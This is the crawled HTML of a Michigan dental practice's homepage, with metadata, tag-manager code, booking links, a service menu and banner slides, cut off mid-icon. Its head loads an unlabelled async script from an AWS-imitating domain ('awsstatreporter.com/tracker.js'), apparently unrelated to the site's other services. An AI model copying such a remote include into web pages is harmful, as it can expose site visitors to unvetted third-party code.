

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.southfieldsmile.com/
body_size: 15661
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Southfield's Best Dental Services | Southfield Family Dental</title>
  <meta name="description" content="Southfield Family Dental provides patients with the most comprehensive dental services in Michigan. Discover our extensive dental offerings today." />
  <meta name="keywords" content="" />
    <meta name="format-detection" content="telephone=no">
  <link rel="canonical" href="https://www.southfieldsmile.com/" />  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="Southfield's Best Dental Services | Southfield Family Dental">
<meta property="og:description" content="Southfield Family Dental provides patients with the most comprehensive dental services in Michigan. Discover our extensive dental offerings today.">
<meta property="og:image" content="https://www.southfieldsmile.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Southfield Family Dental provides patients with the most comprehensive dental services in Michigan. Discover our extensive dental offerings today.">
<meta property="og:url" content="https://www.southfieldsmile.com/">
<!-- end twitter open graph -->
    
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,500;0,700;0,900;1,400;1,500;1,700;1,900&family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,400;0,500;0,700;0,900;1,400;1,500;1,700;1,900&family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">

  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1753339069796">
  <script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <meta name="google-site-verification" content="yium1EjuD3G1tOCRRqnsX8c9jCatdFDJDP7pHscsjHg" /><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Home","description":"Southfield Family Dental provides patients with the most comprehensive dental services in Michigan. Discover our extensive dental offerings today.","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Southfield Family Dental","url":"https://www.southfieldsmile.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.southfieldsmile.com"}]},"url":"https://www.southfieldsmile.com"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KVPMCTMP');</script>
<!-- End Google Tag Manager -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NP8F3FV');</script>
<!-- End Google Tag Manager -->
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Dentist",
  "name": "Southfield Family Dental Center",
  "image": "https://www.southfieldsmile.com/images/home-1.jpg",
  "@id": "",
  "url": "https://www.southfieldsmile.com/",
  "telephone": "(248) 569-6304",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "18800 West 10 Mile Road",
    "addressLocality": "Southfield",
    "postalCode": "48075",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.4735126,
    "longitude": -83.2289352
  },
  "openingHoursSpecification": [{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Thursday"
    ],
    "opens": "08:00",
    "closes": "17:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Tuesday",
      "Wednesday"
    ],
    "opens": "09:00",
    "closes": "19:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Friday",
    "opens": "08:00",
    "closes": "14:00"
  },{
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": "Saturday",
    "opens": "08:00",
    "closes": "15:00"
  }] 
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Southfield Family Dental Center",
  "url": "https://www.southfieldsmile.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>
<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Southfield Family Dental Center",
  "url": "https://www.southfieldsmile.com/",
  "logo": "https://www.southfieldsmile.com/images/logo.png"
}
</script>
<script async src="https://next-api.patientprism.com/v1/snippet/991d5db2-8fdc-4379-954a-e9633b2c8631"></script>

<!-- Callrail script start -->
<script async src="https://next-api.patientprism.com/v1/snippet/991d5db2-8fdc-4379-954a-e9633b2c8631"></script>
<!-- end Callrail script --></head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KVPMCTMP"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NP8F3FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<style>.contact_lead-form { display: none;}
.page-footer__email { display: none !important;}
.page-footer__phone {display: none !important;}</style><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-1" class="wrapper sitewide page ">
    <header class="page-header">
  
<div class="top-ribbon" id="top-ribbon">
  <div class="grid-container">
    <div class="grid-x grid-margin-x align-middle align-center">
              <div class="cell shrink show-for-large tagline">
          <a class="top-ribbon__tagline" href="/contact-us.html">
            <svg xmlns='http://www.w3.org/2000/svg' width='15.571' height='21.129' viewBox='0 0 15.571 21.129'><path id='location-dot-solid' d='M6.825,20.654C4.708,18,0,11.56,0,7.944A7.866,7.866,0,0,1,7.786,0a7.867,7.867,0,0,1,7.786,7.944c0,3.616-4.744,10.054-6.825,12.71a1.21,1.21,0,0,1-1.922,0Zm.961-10.062a2.649,2.649,0,1,0-2.6-2.648A2.624,2.624,0,0,0,7.786,10.592Z' fill='currentColor'/></svg>            <span class="show-for-large"><strong>Southfield, MI</strong> | Southfield Family Dental</span>
          </a>
        </div>
      
                    
              <div class="cell shrink show-for-medium phone">
          <a class="top-ribbon__phone" href="tel:248-569-6304">
            <svg xmlns='http://www.w3.org/2000/svg' width='14.009' height='14.011' viewBox='0 0 14.009 14.011'><path id='phone-solid' d='M13.988,10.584l-.636,2.758a.85.85,0,0,1-.833.663A12.532,12.532,0,0,1,0,1.486.85.85,0,0,1,.663.652L3.421.016a.859.859,0,0,1,.979.5L5.673,3.481a.856.856,0,0,1-.246,1L3.954,5.661a9.568,9.568,0,0,0,4.364,4.364L9.524,8.553a.851.851,0,0,1,1-.246L13.491,9.58A.933.933,0,0,1,13.988,10.584Z' transform='translate(0 0.006)' fill='currentColor'/></svg>            <span class="show-for-large">(248) 569-6304</span>
          </a>
        </div>
      
              <div class="cell shrink hide-for-large">
          <a target="_blank" href="https://pay.balancecollect.com/m/southfieldsmile" class="top-ribbon__book-now">
            <i class="material-icons">payments</i>
            Make a Payment          </a>
        </div>
                    <div class="cell shrink hide-for-large">
          <a target="_blank" href="https://truelark.com/bookonline/#/location?businessId=85431" target="_blank" class="top-ribbon__book-now">
            <i class="material-icons">calendar_month</i>
            Book Now          </a>
        </div>
          </div>
  </div>
</div>  <div class="header-content">
    <div class="grid-x grid-container align-justify align-middle">
      <div class="page-header_branding cell shrink">
                    <a href="/">
              <img class="page-header_logo" width="207" height="57" src="/images/logo.png " alt="Southfield Family Dental">
            </a>
                        </div>
      <div class="hide-for-large">
        <div class="main-icon__wrapper hide-for-large" data-responsive-toggle="main-menu" data-hide-for="large">
          <button type="button" data-toggle>
            <span class="menu-icon"></span>
          </button>
        </div>
      </div>

      <div class="cell large-auto show-for-large">
                  <a target="_blank" href="https://pay.balancecollect.com/m/southfieldsmile" class="button secondary">Make a Payment</a>
                          <a target="_blank" href="https://truelark.com/bookonline/#/location?businessId=85431" target="_blank" class="button">Book Now</a>
              </div>

      <div class="small-12 large-12 cell">
        <div class="top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="main-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true" data-submenu-toggle="true">
          <div class="hide-for-large">
            <div class="menu-close-button hide-for-large" data-hide-for="large">
              <button type="button" id="menu-close">
                &times;
              </button>
            </div>
          </div>
          <li class="active np-1 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.southfieldsmile.com/" ><span class="menu-main__main-link-text">Home</span></a></li><li class="has-submenu  np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.southfieldsmile.com/about.html" ><span class="menu-main__main-link-text">About Us</span></a>							<ul class="menu"><li class=" np-238 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/about/testimonials.html" ><span>Testimonials</span></a></li>																																																																																																																<li class=" np-1444 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/about/blog.html" ><span>Blog</span></a></li>																																																								<li class="has-submenu  np-1929 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/about/service-area.html" ><span>Service Area</span></a>										<ul class="menu"><li class=" np-2011 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/about/service-area/oak-park.html" ><span>Oak Park</span></a></li>																				<li class=" np-2020 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/about/service-area/birmingham.html" ><span>Birmingham</span></a></li>																				<li class=" np-2023 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/about/service-area/warren.html" ><span>Warren</span></a></li>																																								<li class=" np-2072 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/about/service-area/dental-implants-in-farmington-mi.html" ><span>Farmington
</span></a></li>																																																																						</ul></li>							</ul></li><li class=" np-1066 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.southfieldsmile.com/emergency-services.html" ><span class="menu-main__main-link-text">Emergency Services</span></a></li><li class="has-submenu  np-157 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.southfieldsmile.com/general-dentistry.html" ><span class="menu-main__main-link-text">General Dentistry</span></a>							<ul class="menu"><li class=" np-1506 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/general-dentistry/cleaning-exams.html" ><span>Cleaning &amp; Exams</span></a></li>														<li class=" np-558 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/general-dentistry/cosmetic-bonding.html" ><span>Cosmetic Bonding</span></a></li>														<li class=" np-559 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/general-dentistry/crowns.html" ><span>Crowns</span></a></li>														<li class=" np-560 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/general-dentistry/dental-bridge.html" ><span>Dental Bridge</span></a></li>														<li class=" np-561 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/general-dentistry/dental-exams-and-x-rays.html" ><span>Dental Exams and X-rays</span></a></li>														<li class=" np-562 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/general-dentistry/dental-sealants.html" ><span>Dental Sealants</span></a></li>														<li class=" np-563 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/general-dentistry/fillings.html" ><span>Fillings</span></a></li>														<li class=" np-564 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/general-dentistry/oral-cancer-screenings.html" ><span>Oral Cancer Screenings</span></a></li>														<li class=" np-1494 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/general-dentistry/periodontics.html" ><span>Periodontics</span></a></li>														<li class=" np-565 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/general-dentistry/porcelain-veneers.html" ><span>Porcelain Veneers</span></a></li>														<li class=" np-566 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/general-dentistry/root-canals.html" ><span>Root Canals</span></a></li>														<li class=" np-568 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/general-dentistry/teeth-cleaning.html" ><span>Teeth Cleaning</span></a></li>														<li class=" np-569 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/general-dentistry/teeth-whitening.html" ><span>Teeth Whitening</span></a></li>														<li class=" np-570 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/general-dentistry/tooth-extractions.html" ><span>Tooth Extractions</span></a></li>														<li class=" np-1470 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/general-dentistry/traditional-dentures-bridges.html" ><span>Traditional Dentures &amp; Bridges</span></a></li>														<li class=" np-1460 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/general-dentistry/wisdom-teeth-removal.html" ><span>Wisdom Teeth Removal</span></a></li>														<li class=" np-1969 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/general-dentistry/special-care.html" ><span>Special Care</span></a></li>														<li class=" np-1987 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/general-dentistry/pediatric-dentistry.html" ><span>Pediatric Dentistry</span></a></li>							</ul></li><li class="has-submenu  np-1599 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.southfieldsmile.com/sedation-dentistry.html" ><span class="menu-main__main-link-text">Sedation Dentistry</span></a>							<ul class="menu"><li class=" np-1611 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/sedation-dentistry/iv-sedation.html" ><span>IV Sedation</span></a></li>														<li class=" np-1631 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/sedation-dentistry/general-anesthesia.html" ><span>General Anesthesia</span></a></li>							</ul></li><li class="has-submenu  np-1244 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.southfieldsmile.com/dental-implants.html" ><span class="menu-main__main-link-text">Dental Implants</span></a>							<ul class="menu"><li class=" np-1531 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/dental-implants/2999-single-tooth-implant.html" ><span>$2999 Single Tooth Implant &amp; Restoration</span></a></li>														<li class=" np-590 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/dental-implants/overdentures.html" ><span>Overdentures</span></a></li>														<li class=" np-589 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/dental-implants/all-on-4-implants.html" ><span>All-on-4 Implants</span></a></li>							</ul></li><li class=" np-572 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.southfieldsmile.com/invisible-braces.html" ><span class="menu-main__main-link-text">Invisible Braces</span></a></li><li class="has-submenu  np-207 menu-main_menu-item"><a class="menu-main_nav-link" href="#" ><span class="menu-main__main-link-text">Patient Resources</span></a>							<ul class="menu"><li class=" np-530 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/patient-resources/your-first-visit.html" ><span>Your First Visit</span></a></li>														<li class=" np-1830 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://patient.modento.io/mi-southfield/consult"  target="_blank" rel="noopener" ><span>Patient Portal</span></a></li>														<li class=" np-523 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/patient-resources/dental-insurance.html" ><span>Insurances Accepted</span></a></li>														<li class=" np-880 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/patient-resources/payment-and-financing.html" ><span>Financing Options</span></a></li>														<li class=" np-1740 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://pay.balancecollect.com/m/southfieldsmile"  target="_blank" rel="noopener" ><span>Make a Payment</span></a></li>														<li class=" np-869 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.southfieldsmile.com/patient-resources/patient-forms.html" ><span>Patient Forms</span></a></li>							</ul></li><li class=" np-4 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.southfieldsmile.com/contact-us.html" ><span class="menu-main__main-link-text">Contact</span></a></li>        </ul>
      </div>
    </div>
  </div>
</div>      </div>
    </div>
  </div>
</header>
<div class="page__home">
  <section class="banner banner-slider banner-slider-cta " style="background-image: url(/cm/dpl/images/content/344/banner-1.jpg)">
  
  <div class="swiper banner-slider-container">
    <div class="swiper-wrapper">
                <div class="swiper-slide">
            <div class="slide-container">
              <img class="slide-bg" src="/cm/dpl/images/content/344/banner-1.jpg" alt="1" loading="lazy" />
              <div class="grid-x grid-container align-middle">
                <div class="cell large-7 small-12">
                                      <p class="banner-preheading sub-heading">
                      Welcome to                    </p>
                                      <div class="banner-heading banner-slider-cta__heading">
                      Southfield Family Dental                    </div>
                                      <div class="banner-message banner-slider-cta__message">
                      General, Cosmetic, Sedation, & Pediatric Dentistry                    </div>
                                      <div class="banner-slider__button-container">
                      <a href="/general-dentistry.html" class="button">View Services</a>                    </div>
                                  </div>
                              </div>
            </div>
          </div>
                <div class="swiper-slide">
            <div class="slide-container">
              <img class="slide-bg" src="/cm/dpl/images/content/344/oleg-bg_1_.jpg" alt="1" loading="lazy" />
              <div class="grid-x grid-container align-middle">
                <div class="cell large-7 small-12">
                                      <div class="banner-heading banner-slider-cta__heading">
                      Dr. Oleg has been recognized by Hour Magazine Detroit as a top dentist for 2024.                    </div>
                                      <div class="banner-message banner-slider-cta__message">
                                          </div>
                                      <div class="banner-slider__button-container">
                      <a href="/about/dr-oleg-krivichkin.html" class="button">Learn More</a>
<a href="https://truelark.com/bookonline/#/location?businessId=85431" class="button secondary" target="_blank">Book Now</a>                    </div>
                                  </div>
                                  <div class="cell small-12 large-auto"><img class='noframe show-for-large' src="/cm/dpl/images/content/344/oleg_1_.png" alt="" /></div>
                              </div>
            </div>
          </div>
                <div class="swiper-slide">
            <div class="slide-container">
              <img class="slide-bg" src="/cm/dpl/images/content/344/banner-2.jpg" alt="1" loading="lazy" />
              <div class="grid-x grid-container align-middle">
                <div class="cell large-7 small-12">
                                      <p class="banner-preheading sub-heading">
                      No Insurance? No Problem!                    </p>
                                      <div class="banner-heading banner-slider-cta__heading">
                      Replace a missing tooth for as low as $2999                    </div>
                                      <div class="banner-message banner-slider-cta__message">
                      Trust our experienced doctors to place a dental implant and restore your smile.                    </div>
                                      <div class="banner-slider__button-container">
                      <a href="/dental-implants/699-implants.html" class="button">Learn More</a>
<a href="tel:248-569-6304" class="button secondary">(248) 569-6304</a>                    </div>
                                  </div>
                              </div>
            </div>
          </div>
                <div class="swiper-slide">
            <div class="slide-container">
              <img class="slide-bg" src="/cm/dpl/images/content/344/banner-3.jpg" alt="1" loading="lazy" />
              <div class="grid-x grid-container align-middle">
                <div class="cell large-7 small-12">
                                      <p class="banner-preheading sub-heading">
                      Get the smile you deserve                    </p>
                                      <div class="banner-heading banner-slider-cta__heading">
                      Now Offering Clear Aligners                    </div>
                                      <div class="banner-message banner-slider-cta__message">
                      Financing options are available!                    </div>
                                      <div class="banner-slider__button-container">
                      <a href="/invisible-braces.html" class="button">Learn More</a>                    </div>
                                  </div>
                              </div>
            </div>
          </div>
                <div class="swiper-slide">
            <div class="slide-container">
              <img class="slide-bg" src="/cm/dpl/images/content/344/banner-4_1_.jpg" alt="1" loading="lazy" />
              <div class="grid-x grid-container align-middle">
                <div class="cell large-7 small-12">
                                      <p class="banner-preheading sub-heading">
                      Sedation Dentistry                    </p>
                                      <div class="banner-heading banner-slider-cta__heading">
                      Safe & Effective Sedation for Your Dental Procedure                    </div>
                                      <div class="banner-message banner-slider-cta__message">
                      Ease your anxiety & receive the dental care you need.                    </div>
                                      <div class="banner-slider__button-container">
                      <a href="/general-dentistry/sedation-dentistry.html" class="button">Learn More</a>                    </div>
                                  </div>
                              </div>
            </div>
          </div>
          </div>
  </div>
  <div class="swiper-pagination banner-slider-pagination"></div>
</section>

<section class="callout-bar__minimal" id="callout-bar-minimal">
  <div class="grid-container animate__fadeIn">
    <div class="grid-x grid-margin-y grid-margin-x large-up-4 medium-up-2 small-up-1">
              <a href="/about.html" class="cell callout-minimal">
          <div class="callout-minimal__icon">
            <svg id="Group_1748" data-name="Group 1748" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="36.294" height="43.108" viewBox="0 0 36.294 43.108">
  <defs>
    <clipPath id="clip-path_about">
      <rect id="Rectangle_1078" data-name="Rectangle 1078" width="36.294" height="43.108" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_1747" data-name="Group 1747" clip-path="url(#clip-path_about)">
    <path id="Path_1034" data-name="Path 1034" d="M23.389,6.419a.7.7,0,0,1-.186-.024A14.108,14.108,0,0,1,17.657,3.6a.729.729,0,0,1,.98-1.079,12.907,12.907,0,0,0,4.937,2.461.729.729,0,0,1-.185,1.434" fill="#7d3381"/>
    <path id="Path_1035" data-name="Path 1035" d="M9.917,43.108a3.3,3.3,0,0,1-2.786-1.6C4.3,37.077,3.938,33.674,3.515,29.734c-.119-1.1-.241-2.238-.423-3.463A17.587,17.587,0,0,1,.314,18.328C0,14.982,0,12.787,0,12.695,0,5.7,5.236,0,11.672,0a10.9,10.9,0,0,1,6.474,2.146A10.907,10.907,0,0,1,24.621,0c6.436,0,11.672,5.7,11.672,12.7,0,.091,0,2.286-.314,5.632A17.577,17.577,0,0,1,33.2,26.271c-.182,1.226-.3,2.363-.422,3.464-.423,3.94-.789,7.342-3.616,11.777a3.25,3.25,0,0,1-3.7,1.464,3.579,3.579,0,0,1-2.511-3.52V34.694a5.09,5.09,0,0,0-4.806-5.324,5.09,5.09,0,0,0-4.805,5.324v4.762a3.58,3.58,0,0,1-2.511,3.52,3.247,3.247,0,0,1-.913.132m1.755-41.65C6.04,1.458,1.457,6.5,1.457,12.7c0,.024,0,2.224.309,5.495A16.121,16.121,0,0,0,4.4,25.6a.735.735,0,0,1,.114.3c.2,1.317.329,2.52.454,3.683.42,3.913.752,7,3.4,11.15a1.782,1.782,0,0,0,2.062.848,2.1,2.1,0,0,0,1.461-2.12V34.694a6.545,6.545,0,0,1,6.263-6.782,6.546,6.546,0,0,1,6.264,6.782v4.762a2.1,2.1,0,0,0,1.461,2.12,1.78,1.78,0,0,0,2.062-.848c2.643-4.147,2.975-7.237,3.4-11.149.125-1.164.254-2.367.454-3.684a.735.735,0,0,1,.114-.3,16.121,16.121,0,0,0,2.63-7.409c.309-3.277.308-5.471.308-5.494,0-6.2-4.582-11.239-10.214-11.239A9.525,9.525,0,0,0,18.6,3.632a.73.73,0,0,1-.915,0,9.525,9.525,0,0,0-6.017-2.174" fill="#7d3381"/>
    <path id="Path_1036" data-name="Path 1036" d="M18.147,26.2a9.3,9.3,0,1,1,9.3-9.3,9.314,9.314,0,0,1-9.3,9.3m0-17.147A7.845,7.845,0,1,0,25.992,16.9a7.853,7.853,0,0,0-7.845-7.844" fill="#7d3381"/>
    <path id="Path_1037" data-name="Path 1037" d="M20.1,22.477h-3.9a.729.729,0,0,1-.729-.729v-2.17H13.3a.729.729,0,0,1-.729-.729v-3.9a.729.729,0,0,1,.729-.729h2.17v-2.17a.73.73,0,0,1,.729-.729h3.9a.73.73,0,0,1,.729.729v2.17H23a.728.728,0,0,1,.728.729v3.9a.729.729,0,0,1-.728.729h-2.17v2.17a.729.729,0,0,1-.729.729m-3.174-1.458h2.445v-2.17a.729.729,0,0,1,.729-.729h2.17V15.675H20.1a.729.729,0,0,1-.729-.729v-2.17H16.924v2.17a.729.729,0,0,1-.729.729h-2.17V18.12h2.17a.729.729,0,0,1,.729.729Z" fill="#7d3381"/>
  </g>
</svg>          </div>
          <div class="callout-minimal__heading h3">
            About Us          </div>
          <div class="callout-minimal__message">
            Discover who we are          </div>
        </a>
              <a href="/general-dentistry.html" class="cell callout-minimal">
          <div class="callout-minimal__icon">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="26.51" height="43.645" viewBox="0 0 26.51 43.645">
  <defs>
    <clipPath id="clip-path__service">
      <rect id="Rectangle_1079" data-name="Rectangle 1079" width="26.51" height="43.645" transform="translate(0 0)" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_1750" data-name="Group 1750" transform="translate(0 0)">
    <g id="Group_1749" data-name="Group 1749" clip-path="url(#clip-path__service)">
      <path id="Path_1038" data-name="Path 1038" d="M8.7,43.645H3.156a.729.729,0,0,1-.729-.729V20.031a3.5,3.5,0,1,1,7.006,0V42.916a.729.729,0,0,1-.729.729M3.885,42.187h4.09V20.031a2.045,2.045,0,1,0-4.09,0Z" fill="#7d3381"/>
      <path id="Path_1039" data-name="Path 1039" d="M8.7,39.108H3.156a.729.729,0,0,1-.729-.729V34.45a.729.729,0,0,1,.729-.729H8.7a.728.728,0,0,1,.728.729v3.929a.728.728,0,0,1-.728.729M3.885,37.651h4.09V35.179H3.885Z" fill="#7d3381"/>
      <path id="Path_1040" data-name="Path 1040" d="M23.468,43.645H17.921a.729.729,0,0,1-.729-.729V20.031a3.5,3.5,0,1,1,7.005,0V42.916a.729.729,0,0,1-.729.729M18.65,42.187h4.09V20.031a2.045,2.045,0,0,0-4.09,0Z" fill="#7d3381"/>
      <path id="Path_1041" data-name="Path 1041" d="M23.469,39.108H17.922a.729.729,0,0,1-.729-.729V34.45a.729.729,0,0,1,.729-.729h5.547a.729.729,0,0,1,.729.729v3.929a.729.729,0,0,1-.729.729M18.65,37.651h4.09V35.179H18.65Z" fill="#7d3381"/>
      <path id="Path_1042" data-name="Path 1042" d="M5.93,17.986a.729.729,0,0,1-.729-.729V11.132a.729.729,0,1,1,1.458,0v6.125a.729.729,0,0,1-.729.729" fill="#7d3381"/>
      <path id="Path_1043" data-name="Path 1043" d="M5.93,11.86a5.93,5.93,0,1,1,5.93-5.93,5.936,5.936,0,0,1-5.93,5.93m0-10.4A4.472,4.472,0,1,0,10.4,5.93,4.477,4.477,0,0,0,5.93,1.458" fill="#7d3381"/>
      <path id="Path_1044" data-name="Path 1044" d="M20.695,17.986a.729.729,0,0,1-.729-.729V9.9L17.337,6.365a.727.727,0,0,1,.182-1.042l7.86-5.2a.729.729,0,0,1,.8,1.216L18.966,6.113l2.314,3.11a.73.73,0,0,1,.144.435v7.6a.729.729,0,0,1-.729.729" fill="#7d3381"/>
    </g>
  </g>
</svg>          </div>
          <div class="callout-minimal__heading h3">
            Services          </div>
          <div class="callout-minimal__message">
            View our dental services          </div>
        </a>
              <a href="/patient-resources/patient-forms.html" class="cell callout-minimal">
          <div class="callout-minimal__icon">
            <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="39.82" height="41.581" viewBox="0 0 39.82 41.581">
  <defs>
    <clipPath id="clip-path__new-patients">
      <rect id="Rectangle_1080" data-name="Rectangle 1080" width="39.82" height="41.581" transform="translate(0 0)" fill="none"/>
    </clipPath>
  </defs>
  <g id="Group_1752" data-name="Group 1752" transform="translate(0 0)">
    <g id="Mask_Group_1751" data-name="Mask Group 1751" clip-path="url(#clip-path__new-patients)">
